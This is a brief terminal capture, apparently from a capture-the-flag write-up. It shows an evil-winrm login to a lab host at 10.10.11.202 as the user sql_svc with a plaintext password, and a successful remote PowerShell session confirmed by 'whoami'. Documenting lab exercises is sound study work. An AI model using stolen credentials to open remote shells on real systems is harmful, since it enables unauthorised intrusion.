 └─$ evil-winrm -i 10.10.11.202 -u sql_svc -p REGGIE1234ronnie
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
oc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc